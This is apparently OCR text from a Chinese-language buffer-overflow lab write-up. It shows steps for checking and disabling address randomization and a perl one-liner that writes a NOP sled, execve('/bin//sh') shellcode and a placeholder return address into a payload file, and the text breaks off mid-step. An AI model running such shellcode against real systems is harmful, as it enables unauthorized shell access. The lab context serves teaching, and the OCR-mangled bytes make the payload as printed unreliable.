
③ 查看地址随机化的状态，需要关闭地址随机化。输出为0代表已关
闭
more /proc/sys/kernel/randomize_va_space

④ 使用输出重定向将perl生成的字符串存储到input_20253915文件
中：
perl -e 'print
"\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\
x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x90
\x4\x3\x2\x1\x00"' > input_20253915
⑤ 文件payload完成初始注入（触发漏洞），终端stdin接管后续输